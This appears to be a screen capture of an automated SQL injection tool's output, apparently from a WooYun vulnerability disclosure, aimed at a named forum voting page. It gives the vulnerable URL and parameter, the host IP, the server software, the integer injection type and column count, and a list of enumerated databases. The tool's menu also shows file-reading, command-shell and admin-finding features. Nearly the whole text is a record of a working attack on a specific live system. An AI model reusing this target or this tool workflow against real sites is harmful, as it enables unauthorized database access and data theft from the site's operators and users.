 Target: http://bbs.wxrb.com/vote/index.php?a=list&voteid=4
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://bbs.wxrb.com/vote/index.php?a=list&voteid=4
Host IP: 58.215.88.111
Web Server: Apache
DB Server: MySQL >=5
Current DB: vote
Data Bases: information_schema
ahu_vote
bbs
limesurvey
mysql
myt
opinion
uc
ultrax
vote
wechat
weibo
Status: I'm IDLE
Are you sure input parameter really exist?!
Are you sure the input value '' is valid?
Are you sure the 'GET' method is correct?
You haven't registered yet! Please register to use all Pro features
Analyzing http://bbs.wxrb.com/vote/index.php?a=list&voteid=4
Host IP: 58.215.88.111
Web Server: Apache
Keyword Found:
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 11
Valid String Column is 1
Current DB: vote
Data Base Found: information_schema
www.wooyun.org